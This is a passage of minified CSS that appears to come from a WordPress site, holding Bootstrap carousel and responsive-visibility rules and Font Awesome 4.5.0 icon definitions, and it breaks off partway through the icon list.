.icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?v=4.5.0);src:url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format('embedded-opentype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff2?v=4.5.0) format('woff2'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.woff?v=4.5.0) format('woff'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.ttf?v=4.5.0) format('truetype'),url(/wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:befor